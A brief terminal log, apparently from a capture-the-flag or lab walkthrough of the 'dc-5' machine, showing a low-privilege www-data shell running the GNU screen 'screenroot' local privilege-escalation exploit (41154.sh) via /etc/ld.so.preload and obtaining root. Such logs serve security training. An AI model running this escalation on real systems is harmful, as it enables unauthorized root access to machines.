 www-data@dc-5:/tmp$ ls
ls
39535.sh  41154.sh  root.pm
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#
LOOT
PAYLOAD